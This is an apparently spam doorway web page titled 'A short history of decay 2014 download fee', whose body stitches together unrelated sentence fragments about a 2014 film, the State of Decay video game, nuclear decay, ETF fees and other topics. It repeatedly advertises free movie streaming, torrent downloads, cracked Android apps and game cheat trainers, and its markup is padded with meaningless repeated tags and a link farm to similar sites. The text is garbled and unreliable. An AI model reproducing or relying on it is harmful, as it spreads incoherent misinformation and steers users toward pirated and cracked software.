

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://prefworkvicen.web.app/1321.html
body_size: 3937
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://prefworkvicen.web.app/1321.html" /><title>A short history of decay 2014 download fee</title><script src="https://prefworkvicen.web.app/psylqtqym6.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="mattmysme"></div><div class="cauvomi" id="zaicorta"></div><!-- beforli --><div class="kpicinem" id="factkirqui"></div><!-- jaiganpai --><div class="dapicdi" id="pontuwitt"></div><div class="tearteto" id="buamedtu"></div><!-- netarssor --><div class="orunci"></div><div class="backhydno" id="apaged"></div><!-- returmelk --><div class="trucnofa" id="ticmondsa"></div><!-- returmelk --><div class="trucnofa" id="ticmondsa"></div><!-- soaprofit --><!-- partfighli --><div class="dramacle"></div><!-- searchsecurd --><div class="italge" id="syndlongmad"></div><h1>A short history of decay 2014 download fee</h1><div class="mattmysme"></div><div class="cauvomi" id="zaicorta"></div><!-- beforli --><div class="kpicinem" id="factkirqui"></div><!-- jaiganpai --><div class="dapicdi" id="pontuwitt"></div><div class="tearteto" id="buamedtu"></div><!-- netarssor --><div class="orunci"></div><div class="backhydno" id="apaged"></div><!-- returmelk --><div class="trucnofa" id="ticmondsa"></div><!-- returmelk --><div class="trucnofa" id="ticmondsa"></div><!-- soaprofit --><p>A comedy from an original script by michael maren, about a failed brooklyn writer, nathan fisher, played by bryan greenberg, who visits his ailing parents in. State of decay trainer unlimited health, stamina, multiply items cheat codes. Select any poster below to play the movie, totally free. All formats available for pc, mac, ebook readers and other mobile devices. His mother lavin has alzheimers and his father yulin has recently had a stroke. Foreclosure is a legal process in which a lender attempts to recover the balance of a loan from a borrower who has stopped making payments to the lender by forcing the sale of the asset used as the collateral for the loan formally, a mortgage lender mortgagee, or other lienholder, obtains a termination of a mortgage borrower mortgagors equitable right of redemption, either by court. So lets take a look at, well, helium4 since weve been talking about it, better known as an alpha particle. Year one survival edition passes on the zombie survival delight to the xbox one, and joins state of decay 1080p configuration and new substance.</p> <p>With emmanuelle chriqui, kathleen rose perkins, harris yulin, bryan greenberg. The probability of magnetic dipole decay of the 2s12 level of a hydrogenlike ion in a field f107 vcm is calculated. Browse dozens of high resolution images, screenshots, wallpapers, pictures, artwork, and more on gamespot. These induced beta decay transitions are also useful to reduce the halflives of longlived fission product wastes. So, feel free to merge this mod with others or use it as the basis for. Brants military surplus at state of decay nexus mods. Certain nuclear beta decay transitions, normally inhibited by angular momentum or parity considerations can be induced to occur by the application of an electromagnetic field. Lifeline is the second addon released for undead labs state of decay, and takes the zombiedodging fun out on the road for the first time.</p> <p>Now its time to move forward and tell your own story. Harris yulin is being interviewed by annemarie davin of famehampton. Some of the highlights included in this release are, be sure to check out the full publish notes and head over to the forums to provide your feedback. Pdfland shares download links to free pdf books and free ebooks that available online without any complaint such as public domain stuff. Take on an endless campaign with twists and turns based entirely on your own choices. At this page of torrent you can download the game called state of decay year one adapted for pc. Hiff 2014 a short history of decay annemarie davin. This paper distinguishes between the forces leading to long term decay and those hastening immediate breakdown, arguing that while elections can prevent decay they also provide a potential spark for breakdown. On imdb tv, you can catch hollywood hits and popular tv series at no cost. A short history of decay in hd 1080p, watch tinker bell and the legend of the neverbeast in hd, watch a short history of decay online, tinker bell and the legend of the neverbeast full movie, watch a short history of decay full movie free online streaming.</p> <p>Considering that svxys annual fee is 9 bps, traders now pay proshares 9 bps just to keep half their capital in cashcapital which could have been invested in other strategies, or simply manually kept on the sidelines. This pages shows sports and festival attractions from the uk for 20 to 2014. It stars bryan greenberg, linda lavin, harris yulin, emmanuelle chriqui, benjamin king and kathleen rose perkins. It places emphasis on how the players leaderships skills fare against an onslaught of problems, such as diminishing survival resources, group trust and morale, zombie extermination, base defenses, and peoples lives. Search the history of over 424 billion web pages on the internet. Build up your score in the face of an everescalating zombie threat, and compete with survivors around the world. His short visit turns into an extended stay during which he discovers that his aging parents are in much better control of their lives than he is. The new short volatility instrument landscape quantstrat. Today we formally define the various modes of radioactive decay and confirm their energetics with the table of nuclides. State of decay trainer, cheats cheat engine state of decay pc trainer full cheats free. It contains all the tragic elements of that unwritten southern gothic novel.</p> <p>In bloom 20 full hd streaming a short history of decay. The energy released by these induced nuclear transitions is useful for the controlled production of power. To obtain insight into the spiking dynamics of drn neurons at the millisecond timescale and to test whether the dynamics observed with functional imaging are not an artifact of measuring calcium levels, we made electrophysiological cellattached recordings from single drn neurons in fish performing the shortterm motor learning task figure 4c. Get a short history of decay 2014 full movie free download.</p> <p>State of decay god mode, stamina, ammo, influence, items cheat hack. Then you can start reading kindle books on your smartphone, tablet, or computer no kindle device required. We are pleased to announce the first test center release of publish 108 will be deployed today. A short history of decay by carrionspring, released 01 may 2012 1. A comedy from an original script by michael maren, about a failed brooklyn writer, nathan fisher, played by bryan greenberg, who visits his ailing parents in florida. State of decay gameplay state of decay download download state of decay free state of decay download free state of. Free download movies for hire 20 watch movies online icon for hire icon for hire 20fnt releaselog. We also construct decay diagrams from scratch to aid in interpreting those on the table of nuclides for quick reference.</p> <p>Hamptons international film festival on october 12, 20 and it opened theatrically at the village east cinema on may 16, 2014. When you want to find out all of the nuclear halflife, radioactive decay and decay of energy, probability of certain direction, whatever, this is where you go. Download state of decay 2 apk android cracked for free, find a lot of best paid android apps and games cracked for any android tablet and smartphone. Notable reactions, such as alpha decay powering smoke detectors and beta decay resulting from carbon14, are introduced. State of decay year one survival edition pc game repack. And youll notice a few different quantities visible. A short history of decay explores family relationships the new. If hearing aid is lost, provide letter from recipient or caregiver describing circumstances of the loss and the specific steps to be taken with the replacement aid to avoid future loss. New home base population requirements zero state of decay. Etfs are subject to management fees and other expenses. Lifeline puts you in control of the military playing as the military will give you new abilities and challenges. Lftrs use the thorium fuel cycle with a fluoridebased, molten, liquid salt for fuel. How an act of resistance reinvented the western bicutan. The programme depicts the adventures of the doctor, a time lorda timetravelling humanoid alien.</p> <p>Second, effective dialogue on implementation was hampered by the growth of no win, no fee legal cases, which led to employers being unwilling to recognise the existence of equal pay problems due to fears of claims for back payments deakin and mclaughlin, 2012. Download state of decay full pc game torrent online steam. If requesting a monaural fit, indicate which ear is being fit. Game was developed by undead labs, published by microsoft studios and released in 2015. Ep0099946a1 method and apparatus for induced nuclear. Such concerns were at the heart of political order and political decay by francis fukuyama. Banklady 20 free hd download a short history of decay.</p> <p>State of decay is an actionadventure survival horror stealth video game developed by undead labs and published by microsoft studios. A version of this article appears in print on may 16, 2014, section c, page 7 of the new york edition with the headline. Trumps testin philip rucker, carol leonnig, hillary huber, penguin audio philip rucker, carol leonnig. Large selection and many more categories to choose from. History is nothing but a procession of false absolutes, a series of temples raised to pretexts, a degradation of the mind before the improbable. This is a pretty simple mod, i basically just shuffled some weapon definitions around so the other game modes could find them, and added the new guns to various lists in search. Went out in a blaze of glory at breakdown level 1 or higher worth 10 gamerscore. A large collection of various doctor whorelated books, texts, magazine articles and literature.</p> <p>Even when he turns from religion, man remains subject to it. You ever wanted to set up a new home base without having lily over the radio telling you there is not enough people to the defend it. Fun interview and amazing words about linda lavin which btw is like davin. Though its title is taken from the work of philosophy by emil cioran, it. Browse for books about american history, ancient history, military history, or browse our picks for the best history books of the year so far. I would like to create a save game backup file at least once a day to archive the progress i am ocd with things like that, but unlike other games, there isnt a save file to be found. Enter your mobile number or email address below and well send you a link to download the free kindle app. Etfs are subject to market fluctuation and the risks of their underlying investments. Black opposite linda lavin and brian greenberg in a short history of decay.</p> <p>Rg mechanics repack torrent free download cracked state of decay is an actionadventure survival horror stealth video game description. State of decay year one survival edition is a action game and published by microsoft studios released on 27 april, 2015 and designed for microsoft windows. Renjith written by murali gopy left v right is a short weekly. A short history of decay is an intensely personal document of an artists fall from grace.</p><div class="mattmysme"></div><div class="cauvomi" id="zaicorta"></div><!-- beforli --><div class="kpicinem" id="factkirqui"></div><!-- jaiganpai --><div class="dapicdi" id="pontuwitt"></div><a href="https://prefworkvicen.web.app/1092.html">1092</a> <a href="https://prefworkvicen.web.app/914.html">914</a> <a href="https://prefworkvicen.web.app/1035.html">1035</a> <a href="https://prefworkvicen.web.app/355.html">355</a> <a href="https://prefworkvicen.web.app/925.html">925</a> <a href="https://prefworkvicen.web.app/1038.html">1038</a> <a href="https://prefworkvicen.web.app/1133.html">1133</a> <a href="https://prefworkvicen.web.app/932.html">932</a> <a href="https://prefworkvicen.web.app/435.html">435</a> <a href="https://prefworkvicen.web.app/629.html">629</a> <a href="https://prefworkvicen.web.app/471.html">471</a> <a href="https://prefworkvicen.web.app/1409.html">1409</a> <a href="https://prefworkvicen.web.app/2.html">2</a> <a href="https://prefworkvicen.web.app/866.html">866</a> <a href="https://prefworkvicen.web.app/1473.html">1473</a> <a href="https://prefworkvicen.web.app/664.html">664</a> <a href="https://prefworkvicen.web.app/766.html">766</a> <a href="https://prefworkvicen.web.app/1395.html">1395</a> <a href="https://prefworkvicen.web.app/756.html">756</a> <a href="https://prefworkvicen.web.app/711.html">711</a> <a href="https://prefworkvicen.web.app/486.html">486</a> <a href="https://prefworkvicen.web.app/1351.html">1351</a> <a href="https://prefworkvicen.web.app/1313.html">1313</a> <a href="https://prefworkvicen.web.app/98.html">98</a> <a href="https://prefworkvicen.web.app/388.html">388</a> <a href="https://prefworkvicen.web.app/1436.html">1436</a> <a href="https://prefworkvicen.web.app/592.html">592</a> <a href="https://prefworkvicen.web.app/1016.html">1016</a> <a href="https://prefworkvicen.web.app/1371.html">1371</a> <a href="https://prefworkvicen.web.app/289.html">289</a> <a href="https://prefworkvicen.web.app/1050.html">1050</a> <a href="https://prefworkvicen.web.app/373.html">373</a> <a href="https://prefworkvicen.web.app/1201.html">1201</a> <a href="https://prefworkvicen.web.app/1491.html">1491</a> <a href="https://prefworkvicen.web.app/1079.html">1079</a> <a href="https://anrinitrio.web.app/16.html">16</a> <a href="https://meukowiga.web.app/1008.html">1008</a> <a href="https://lietencapunk.web.app/106.html">106</a> <a href="https://handcontnarna.web.app/326.html">326</a> <a href="https://triclafima.web.app/451.html">451</a> <a href="https://lietencapunk.web.app/1499.html">1499</a> <a href="https://suppquaddersli.web.app/1050.html">1050</a><div class="mattmysme"></div><div class="cauvomi" id="zaicorta"></div><!-- beforli --><div class="kpicinem" id="factkirqui"></div><!-- jaiganpai --><div class="dapicdi" id="pontuwitt"></div><div class="tearteto" id="buamedtu"></div><!-- netarssor --><div class="orunci"></div><div class="backhydno" id="apaged"></div><!-- returmelk --><div class="trucnofa" id="ticmondsa"></div><!-- returmelk --><div class="trucnofa" id="ticmondsa"></div><!-- soaprofit --><!-- partfighli --><div class="dramacle"></div></body></html>